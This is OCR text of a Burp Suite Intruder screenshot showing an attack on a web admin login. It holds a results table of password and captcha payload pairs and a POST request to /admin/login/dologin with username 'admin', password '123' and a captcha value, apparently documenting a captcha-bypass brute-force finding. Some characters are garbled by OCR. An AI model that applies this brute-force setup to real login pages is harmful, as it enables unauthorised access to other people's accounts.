 Attack Save Columns 6. Intruder attack of mporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 200 365
1 123 5869 200 374
2 123 2760 200 374
3 213 3o42 200 374
Request Response
Pretty Raw Hex \n
1 POST /admin/login/dologin HTTP/1.1
2 Host:
3 Content-Length: 40
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin:
9 Referer:
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=gj31djoip9ubsncta8d138ih3q
13 Connection: close
14
15 username=admin&password=123&captcha=5869
? Search... 0 matches
Finished